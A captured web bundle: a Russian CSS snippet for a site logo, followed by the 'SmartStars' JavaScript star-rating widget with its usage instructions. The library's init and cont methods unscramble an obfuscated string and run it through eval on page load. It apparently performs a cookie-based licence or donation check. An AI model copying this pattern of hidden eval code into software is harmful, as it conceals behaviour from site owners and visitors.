   !!! 1. Загрузить логотип (имя файла у него должно быть logo.png) в            !!!
   !!!    папку /_roottpl/default_adaptive/style/img/                            !!!
   !!! 2. Указать высоту логотипа ниже в классе ".mai-top-header .navbar-brand"  !!!
   !!! 3. Переименовать данный файл в ".local.css" (с точкой в начале)           !!!
   !!!                                                                           !!! 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
*/


/* задаём высоту div'а с логотипом */
.mai-top-header .navbar-brand {
  height: 55px;
}

/* показываем графический логотип и инвертируем его цвета в белый, сам логотип должен лежать в /_roottpl/default_adaptive/style/img/logo.png */
.mai-top-header .navbar-brand .logo {
  display: block;
  filter:  brightness(1) invert(0);
}

/* скрываем текстовый логотип */
.mai-top-header .navbar-brand .text {
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://hostmd.biz/control/_rootmenu/smartstars.js
body_size: 6448
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/